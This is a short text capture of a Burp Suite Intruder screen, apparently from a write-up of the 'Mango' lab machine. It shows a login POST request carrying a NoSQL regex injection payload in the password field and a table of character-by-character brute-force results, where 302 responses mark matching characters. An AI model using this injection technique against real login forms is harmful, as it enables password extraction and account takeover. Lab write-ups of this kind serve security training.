 1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Cookie: PHPSESSID=263edfq06ob1474prik0luf485
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 username=mango&password[$regex]=^§
Intruder attack10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 7 200 4324
9 8 200 4324
10 9 200 4324
11 302 4324
12 a 200 4324
13 b 200 4324
14 c 200 4324
15 d 200 4324
16 e 200 4324
17 f 200 4324
18 g 200 4324
19 h 302 4324
20 i 200 4324
21 j 200 4324
22 k 200 4324